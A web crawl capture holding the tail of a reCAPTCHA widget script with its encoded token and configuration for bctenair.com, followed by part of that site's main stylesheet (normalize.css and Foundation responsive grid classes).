dLSFgwr7DlsOUc1/Cj8Otw5dlCsKYbMOowrtsw5B5J8Osw5scFCpIczteRXPCrcKCKcKsMHnDtMKAIMKjS3IlwrrCjsOdW8O+WxDDucOpwoMmFcKDw7cgw7M7cxJVGcOYAH7DsgrCl8OxI8OLdRnCmcOPw7U/[base64]/CoE/Col06LsKNPFnCqUMHwrkSDVnDpjvCsHTCh2LDqsOgw6jDi8OPwqzClSPCl1HDk8OIwrN8GcOrw7gRw6XDqFZxwqwJICrDugfDtsKjwoRwUGnCrjTChcOEYUnDmHQCLhkAwpgALcKEw5PCiMOSTsK8HRJ+aSY/wrhAw6nCs8OqJ15KXsK1w6Qxw7xeRUkYBWzDk8KySxQIfwjDnMOMw43DmFLCvcOJehkZCAzDvcO9DhjCvcOFw6LDuS7DlAQSU8K5w44vw6jDphMmwqLDp01hM8OBw7J/w75ew5t9DsKGXMKgGMOjS8OrwqJAwp4mw4tKccOCOMOAJMOWw4fDkcKAwqXDoQJ5w7/DsWEYIcO2W8K2Q8KPcMOFNih/dcOAw4nDk8OJwpLCh8KFTW1UVMKsDXhpwpLDk8KDwo7CusKDKcOfDAF8RiIraUNyYcOaQsK1wqHChsKWwoojw7jClcOtw7ZVYsOgbMOmVsO1w7k7w6fCqMOiwqfDssOIwqcCN2fCpU/Cl8O9DHzCtcKZw7TDgzLCvlDCtcKcwq9BIcOZdsO3w7XCuwjDlkthwo3DmcOMVMOdw7DCo8O9w7pAR8ORwpDDv8KRDMK0wpx4UsKiSAfDg8O1w4XCuwM8w7TCtMKvdUXDqCfDtsKXw5xIw4sXKMKowotLJ8KuWz/[base64]/Q3TCtcOIB8O0a2ZkHMOewp0+wqY5wrnDvT3Dnw9MwoMrJnjCucOiw4vDg8Kgw5toNyoQw691wpHDpcOXw4Emwq01wr/Cs0Q0w4BCw5RCw7UTw5Rcw4TCp8KwFErCh39VwppzcB9iwo7Dn8O/[base64]/Cn2XDusKVdMOtNsK7wprCiMKlw6jCjcKew4jCjsKOwploYAFDwoTDuEbCsQ5TasOIXsK1wp3Ci8Oow7gow5jCu8Knw5lUEyMQCXdVw6JLw77Dt8OrWsKmJxXCq8KRwpHDvcO/AsO4AsObQcKAJ8K6ZgfCox7CuVXCjXHCnMOcJBTDm17Dk8Krw74swpDCizBawqrDosOzOsKffHUUT3ULw6lnQMKhwrzDnX1DBMKhwqUHw6sJAmvCkH1FcmM4QzLCq39qUj/DlR3DuFtew4fDrmdkw47ClMKaTEtywrPCpMKTw5BBw69rw4x3U8KkwqXCpDfDpG/Co2dzwrTDkmDDksKSwp0Iwr8qTsKgwpbCsMOpwodxw60ew5nDgjfDgwMIbDLCi8OXw7HCusKAZ8Oow4rCp2HDqsODc8OGOn4jw5fChcKNOU0DQ8KZGBUywrsswo5ZwpsbesO2DBTCgcK/w78IZsK9axFcw4wjwoXCiwFJYcOcC0vCssKhBAfChMOSCERjwr9TwrgFd8Kcw57CncODOMOxYi8nw5LDk8Ocw4wPEMKkwp4hw7nDjHt+QsOxXgDDrMOxViTDjWvCq3fDpcKVwqXCosKvLD/Cl8OTBwIDwrMANjh5w5VZUyHCrzjDrTUjM8KLX8KPw6nDt33Dm8Oqw4jDsgnDp1HDsnjCtcOqw7Mqw4wIJkMrJsKzwqfCrijCrcO8woDCrTRyDktXVwrCm34Sw7rCrQ98wpk3L3zCgsOrw7/Di8OaXyTCiibCtMKwOsOuFnQyw73DgMOqwqDCo1k8IcOzN8OCwrnCg27CqX/[base64]/CrBXDtRo6w7vCq8K/SFxsw55SPsOMUsOUw7twBsOfHEBTHGZNwpULKATCjXXCucOodFXCv8O/wprDtsOaKSRWw7jCksOSw5jCrFjCvjY4RDJxDsKgHcOjCcOAIcKCwpIDw7rCocOWLcK8JjXDkztfwrs5T8K8wqfDvMKRwq8twpxHQEbCkXzCpA7DvnDCkyNVwoUFLTYwLFE+w48zesKLwo/[base64]/[base64]/[base64]/DmkzDnWfCm8OwSVTCksKtQsKswp/[base64]/Z8OzPRnCkMOJSRbCgsKuw4NQwr7CusOQwrAPGXrCv8KMTDMYw73CnUhgw4XDjFp5UXYCw6lIwrVERsORKVPChXzDr8O6w4rCrDhtw5TCmMKSw4zCmsOlLcO3dUjDiMKSwrDCgMKbw71CwonCnTwZdE5ow63Do8K6OTo7FcK/w7lLaWLCvcOuEGDCm2dRwpkTwoF5wphhIA4Ww4/Dl8KwCBPDvBc8wovCpBA3esKew7rCisKNwp5hwoFaSMOebFfCuD3DpGESPMKlwrMiw6jDlSZiw4NxY8KSw7zCrMKsBybDrFtzwrvCk2tLwp5oUlnDjDrCv8Kww5vDmULCpTfCjytddsKwwr7DkMKGwrPCoh0nwqTDksKKbQ/[base64]/[base64]/YsODB0jDhsKkBmhbw5JFZcO7WRjDoXNSw6BgwqJzw5JQZjrCoz3CinDDqnrDv2vDmMKRKClsVDQ9wqHDq2k6w6fDgsKHw48Mwp7Cv8OmI3Qpw48zwqJ/RcKfLyDCikPDhMOlZEp8L2fDpMKCUynCm2Qbw4kHw6UYJw0oG2TCvcKCZXfCqsKZRsK0d8OwwqdQdsKwC1sTw7zDsHDDlSIPw7EXQBxjw51WwqvDr3vDhjc1Kkpqw7vDosKWw44iwpoaDMKqwqQnw4zCksO0w4bCghjDhMO2w4nCqlUpBT/[base64]/wpY5IcKfwrHClgLDqlXDtWwpw6liwrzDszTDrsOSecOuwqzDiMOVw7MmJhLDnw5ZwqF7wpFDwp1cw6VyeMKBNjPCiMO/w4vCmMK1TkBpwrdASC9ow73DoXvCmiY7XMOwBV3DvCvDscK/wrjDjCUCw6PCsMKPw7kKYMK8wq/DmRTCnFHDmwZkwqrDtHbDvHETX8OuEcK3wqbDoCDDgz7DpsKAwqMjwqRRBcOLw7Azw50YScKawo4fCMO5dF9VHMOiMsOYVh1Jw6IawrzCr8OOwox6wqjChhHDsyZmbQjCrRXDhMK7wrsnwqXCjwvCpGJhwrjCq8K/wrPCvCZIwqTDnFTCq8OgesO5w7/[base64]/[base64]/aMOmM8OsQiB7wo9mXcKaClpMwpwMwrjDrsKxMcO3exjCnwrDjVDDtzXDssONw6zDusOtwrFkAcOkICoCQ1EWQgDCkF7DmjzClkDDnU8KHMK+RMKewq/Dmw7DoH7DksKaRAPDgMK0I8OBwpzDqcK/TcOXMsKmw5wCBkk0w4/[base64]/Djo/GMOiIkgCwqRtw45XGcOOw4PCuDgzwoosDXnDtxXDvcO2w7gyGcOkZ8ODwocbRQTDgMKPw5zDk8K3w6vDpsOsOwbDrMKcF8O1wpIcJlhfezfCjcKLw4jClsKEwpzCkm9yDl9YSxfClcKKSsOmZ8KDw7/Dk8Oew7VMeMKCV8Kzw6LDv8Omwp7CsjUVB8KoGks/I8KXw5dDYsK7dMOZw4TCv8KcbjpRGEjDucOxV8KzOnAXeFbDm8O6F05bHH8Nw4dKw7QEGcO+wrdew6nDjTxgdkDChcK9w4cPwrgGOCsVw43DosK/[base64]/wpprw5nDgVjDicKsw71YFhVww4RxLAjDg3vDgmRZMyBWw7JLQGlZwoplP8O0bMKowozDtWfDuMKNwoTDnsOLwop4cnHDtkZvw7QPPMOcwo3Cv3BiNlfCqcKiIcOMABAyw4zCgwzCu3MEw7gew4PCm8OZaTB4JhR5bcOAUsKESsKcw5/Cp8KTwokBwrVRDkzCvsONeXU6wpbCtcK7YiV2GcKcVC/CkF5Tw6xaMcORw7AFwo5nIyReIBkgw4wqI8KJw5DDjHgKcTjCh8KXQXvCtsO2w71fP1BBIlLCnCjCs8OKwp7DhcKbUcOQw6QywrvCnsKVBMOCdsO/[base64]/CkSFiw41xKBNzSCRWK8OEO8OSwq4jwpbDo8K0wqpzHMKiwqxvWMO2w5YFLiQkwpBCw7vCr8ORfcOFwqzDgcOdw6DDkcOPSF17GzjDkjBEMcODw4DDizXDli/DmRTCrcOdwrorOivCunPDscKJacOHw58rw64Nw77Dv8OowoRsbRrCogsUYH4cwpLDiMK3FMO0wovCrSd1wqQHBT/Dp8O2R8Oib8KrZMKUw7jCt3UFw7TDu8Ovwql8wo3CoE/Ds8KybsObw591wqzDiQvClV5mWBDCgcKqw5dwVF3Clj3DisKBWBnDrwI4DzfCoH/[base64]/wpTCq8OFckRaw7fDpcK8JV/DgMK4w6zCnyrCk8OWwpQiMsOJw7hlVnnCq8OJwqPDiXvCuwHDj8KMLn3CgMKae1DDo8Kxw6Ukwp/DhAEEwqTCu3zDnDLCncO6w6XDlkoMw4DDp8KDwqnCjS/DocKnwr7Cn8KKVcK+YAs/CsKYZGpobQEfw6ciw4nDvj3CjF/DpcOUEw/DqCnCjcOYJsKIworCtMOdw74Iwq3DjFTCsX4bS385w5HDrRnDlsOBw7/[base64]/DhgsDDBxbwowIe8K8w7/Dug3Cgw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bctenair.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225ls8r/uSdNOggqf+3M3KV/yn8CXr+JIhXua6vp6FARM\\u003d\x22,1,0,null,1,1769127302895,0,0,[146],null,[145,125,6],\x22RC-NzMupr_27ZFuYA\x22,null,null,null,null,null,\x220dAFcWeA6J9uv_cwmS5dWZHgMot5LhAB_Hupo308VrVjDSKTK8t8UguzX1osmnsCammw7YCd0LxA1kT8gzpU9LKlR5Epo6GeL0eA\x22,1769210102766]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bctenair.com/css/main.css
body_size: 96236
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

meta.foundation-version { font-family: "/{{VERSION}}/"; }

meta.foundation-mq-small { font-family: "/only screen/"; width: 0; }

meta.foundation-mq-small-only { font-family: "/only screen and (max-width: 35.55556em)/"; width: 0; }

meta.foundation-mq-medium { font-family: "/only screen and (min-width:35.61111em)/"; width: 35.61111em; }

meta.foundation-mq-medium-only { font-family: "/only screen and (min-width:35.61111em) and (max-width:56.88889em)/"; width: 35.61111em; }

meta.foundation-mq-large { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

meta.foundation-mq-large-only { font-family: "/only screen and (min-width:64.063em) and (max-width:90em)/"; width: 64.063em; }

meta.foundation-mq-xlarge { font-family: "/only screen and (min-width:80.05556em)/"; width: 80.05556em; }

meta.foundation-mq-xlarge-only { font-family: "/only screen and (min-width:80.05556em) and (max-width:106.66667em)/"; width: 80.05556em; }

meta.foundation-mq-xxlarge { font-family: "/only screen and (min-width:106.72222em)/"; width: 106.72222em; }

meta.foundation-data-attribute-namespace { font-family: false; }

html, body { height: 100%; }

*, *:before, *:after { -webkit-box-sizing: border-box; box-sizing: border-box; }

html, body { font-size: 18px; }

body { background: #232323; color: #111111; cursor: auto; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: 400; line-height: 1.5; margin: 0; padding: 0; position: relative; }

a:hover { cursor: pointer; }

img { max-width: 100%; height: auto; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

.left { float: left !important; }

.right { float: right !important; }

.clearfix:before, ul.two-columns:before, ul.three-columns:before, .articles-list article[class*="article-id-"]:before, .clearfix:after, ul.two-columns:after, ul.three-columns:after, .articles-list article[class*="article-id-"]:after { content: " "; display: table; }

.clearfix:after, ul.two-columns:after, ul.three-columns:after, .articles-list article[class*="article-id-"]:after { clear: both; }

.hide { display: none; }

.invisible { visibility: hidden; }

.antialiased { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; }

select { width: 100%; }

.row { margin: 0 auto; max-width: 70rem; width: 100%; }

.row:before, .row:after { content: " "; display: table; }

.row:after { clear: both; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.collapse .row { margin-left: 0; margin-right: 0; }

.row .row { margin: 0 -0.83333rem; max-width: none; width: auto; }

.row .row:before, .row .row:after { content: " "; display: table; }

.row .row:after { clear: both; }

.row .row.collapse { margin: 0; max-width: none; width: auto; }

.row .row.collapse:before, .row .row.collapse:after { content: " "; display: table; }

.row .row.collapse:after { clear: both; }

.column, .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; width: 100%; float: left; }

.column + .column:last-child, .columns + .column:last-child, .column + .columns:last-child, .columns + .columns:last-child { float: right; }

.column + .column.end, .columns + .column.end, .column + .columns.end, .columns + .columns.end { float: left; }

@media only screen { .small-push-0 { position: relative; left: 0; right: auto; }
  .small-pull-0 { position: relative; right: 0; left: auto; }
  .small-push-1 { position: relative; left: 8.33333%; right: auto; }
  .small-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .small-push-2 { position: relative; left: 16.66667%; right: auto; }
  .small-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .small-push-3 { position: relative; left: 25%; right: auto; }
  .small-pull-3 { position: relative; right: 25%; left: auto; }
  .small-push-4 { position: relative; left: 33.33333%; right: auto; }
  .small-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .small-push-5 { position: relative; left: 41.66667%; right: auto; }
  .small-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .small-push-6 { position: relative; left: 50%; right: auto; }
  .small-pull-6 { position: relative; right: 50%; left: auto; }
  .small-push-7 { position: relative; left: 58.33333%; right: auto; }
  .small-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .small-push-8 { position: relative; left: 66.66667%; right: auto; }
  .small-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .small-push-9 { position: relative; left: 75%; right: auto; }
  .small-pull-9 { position: relative; right: 75%; left: auto; }
  .small-push-10 { position: relative; left: 83.33333%; right: auto; }
  .small-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .small-push-11 { position: relative; left: 91.66667%; right: auto; }
  .small-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.83333rem; padding-right: 0.83333rem; float: left; }
  .small-1 { width: 8.33333%; }
  .small-2 { width: 16.66667%; }
  .small-3 { width: 25%; }
  .small-4 { width: 33.33333%; }
  .small-5 { width: 41.66667%; }
  .small-6 { width: 50%; }
  .small-7 { width: 58.33333%; }
  .small-8 { width: 66.66667%; }
  .small-9 { width: 75%; }
  .small-10 { width: 83.33333%; }
  .small-11 { width: 91.66667%; }
  .small-12 { width: 100%; }
  .small-offset-0 { margin-left: 0 !important; }
  .small-offset-1 { margin-left: 8.33333% !important; }
  .small-offset-2 { margin-left: 16.66667% !important; }
  .small-offset-3 { margin-left: 25% !important; }
  .small-offset-4 { margin-left: 33.33333% !important; }
  .small-offset-5 { margin-left: 41.66667% !important; }
  .small-offset-6 { margin-left: 50% !important; }
  .small-offset-7 { margin-left: 58.33333% !important; }
  .small-offset-8 { margin-left: 66.66667% !important; }
  .small-offset-9 { margin-left: 75% !important; }
  .small-offset-10 { margin-left: 83.33333% !important; }
  .small-offset-11 { margin-left: 91.66667% !important; }
  .small-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.small-centered, .columns.small-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.small-uncentered, .columns.small-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.small-centered:last-child, .columns.small-centered:last-child { float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child { float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite { float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.small-collapse .row { margin-left: 0; margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; float: left; } }

@media only screen and (min-width: 35.61111em) { .medium-push-0 { position: relative; left: 0; right: auto; }
  .medium-pull-0 { position: relative; right: 0; left: auto; }
  .medium-push-1 { position: relative; left: 8.33333%; right: auto; }
  .medium-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .medium-push-2 { position: relative; left: 16.66667%; right: auto; }
  .medium-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .medium-push-3 { position: relative; left: 25%; right: auto; }
  .medium-pull-3 { position: relative; right: 25%; left: auto; }
  .medium-push-4 { position: relative; left: 33.33333%; right: auto; }
  .medium-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .medium-push-5 { position: relative; left: 41.66667%; right: auto; }
  .medium-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .medium-push-6 { position: relative; left: 50%; right: auto; }
  .medium-pull-6 { position: relative; right: 50%; left: auto; }
  .medium-push-7 { position: relative; left: 58.33333%; right: auto; }
  .medium-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .medium-push-8 { position: relative; left: 66.66667%; right: auto; }
  .medium-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .medium-push-9 { position: relative; left: 75%; right: auto; }
  .medium-pull-9 { position: relative; right: 75%; left: auto; }
  .medium-push-10 { position: relative; left: 83.33333%; right: auto; }
  .medium-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .medium-push-11 { position: relative; left: 91.66667%; right: auto; }
  .medium-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.83333rem; padding-right: 0.83333rem; float: left; }
  .medium-1 { width: 8.33333%; }
  .medium-2 { width: 16.66667%; }
  .medium-3 { width: 25%; }
  .medium-4 { width: 33.33333%; }
  .medium-5 { width: 41.66667%; }
  .medium-6 { width: 50%; }
  .medium-7 { width: 58.33333%; }
  .medium-8 { width: 66.66667%; }
  .medium-9 { width: 75%; }
  .medium-10 { width: 83.33333%; }
  .medium-11 { width: 91.66667%; }
  .medium-12 { width: 100%; }
  .medium-offset-0 { margin-left: 0 !important; }
  .medium-offset-1 { margin-left: 8.33333% !important; }
  .medium-offset-2 { margin-left: 16.66667% !important; }
  .medium-offset-3 { margin-left: 25% !important; }
  .medium-offset-4 { margin-left: 33.33333% !important; }
  .medium-offset-5 { margin-left: 41.66667% !important; }
  .medium-offset-6 { margin-left: 50% !important; }
  .medium-offset-7 { margin-left: 58.33333% !important; }
  .medium-offset-8 { margin-left: 66.66667% !important; }
  .medium-offset-9 { margin-left: 75% !important; }
  .medium-offset-10 { margin-left: 83.33333% !important; }
  .medium-offset-11 { margin-left: 91.66667% !important; }
  .medium-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.medium-centered, .columns.medium-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.medium-uncentered, .columns.medium-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child { float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child { float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite { float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.medium-collapse .row { margin-left: 0; margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

@media only screen and (min-width: 64.063em) { .large-push-0 { position: relative; left: 0; right: auto; }
  .large-pull-0 { position: relative; right: 0; left: auto; }
  .large-push-1 { position: relative; left: 8.33333%; right: auto; }
  .large-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .large-push-2 { position: relative; left: 16.66667%; right: auto; }
  .large-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .large-push-3 { position: relative; left: 25%; right: auto; }
  .large-pull-3 { position: relative; right: 25%; left: auto; }
  .large-push-4 { position: relative; left: 33.33333%; right: auto; }
  .large-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .large-push-5 { position: relative; left: 41.66667%; right: auto; }
  .large-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .large-push-6 { position: relative; left: 50%; right: auto; }
  .large-pull-6 { position: relative; right: 50%; left: auto; }
  .large-push-7 { position: relative; left: 58.33333%; right: auto; }
  .large-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .large-push-8 { position: relative; left: 66.66667%; right: auto; }
  .large-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .large-push-9 { position: relative; left: 75%; right: auto; }
  .large-pull-9 { position: relative; right: 75%; left: auto; }
  .large-push-10 { position: relative; left: 83.33333%; right: auto; }
  .large-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .large-push-11 { position: relative; left: 91.66667%; right: auto; }
  .large-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.83333rem; padding-right: 0.83333rem; float: left; }
  .large-1 { width: 8.33333%; }
  .large-2 { width: 16.66667%; }
  .large-3 { width: 25%; }
  .large-4 { width: 33.33333%; }
  .large-5 { width: 41.66667%; }
  .large-6 { width: 50%; }
  .large-7 { width: 58.33333%; }
  .large-8 { width: 66.66667%; }
  .large-9 { width: 75%; }
  .large-10 { width: 83.33333%; }
  .large-11 { width: 91.66667%; }
  .large-12 { width: 100%; }
  .large-offset-0 { margin-left: 0 !important; }
  .large-offset-1 { margin-left: 8.33333% !important; }
  .large-offset-2 { margin-left: 16.66667% !important; }
  .large-offset-3 { margin-left: 25% !important; }
  .large-offset-4 { margin-left: 33.33333% !important; }
  .large-offset-5 { margin-left: 41.66667% !important; }
  .large-offset-6 { margin-left: 50% !important; }
  .large-offset-7 { margin-left: 58.33333% !important; }
  .large-offset-8 { margin-left: 66.66667% !important; }
  .large-offset-9 { margin-left: 75% !important; }
  .large-offset-10 { margin-left: 83.33333% !important; }
  .large-offset-11 { margin-left: 91.66667% !important; }
  .large-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.large-centered, .columns.large-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.large-uncentered, .columns.large-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.large-centered:last-child, .columns.large-centered:last-child { float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child { float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite { float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.large-collapse .row { margin-left: 0; margin-right: 0; }
